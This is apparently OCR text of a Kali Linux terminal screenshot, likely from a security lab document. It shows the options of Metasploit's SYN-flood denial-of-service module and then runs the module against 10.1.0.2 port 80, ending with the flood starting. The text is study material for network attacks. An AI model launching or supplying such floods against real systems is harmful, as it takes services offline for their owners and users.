 root@kali: ~
File Edit View Search Terminal Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > set RHOST 10.1.0.2
RHOST => 10.1.0.2
msf auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 10.1.0.2:80...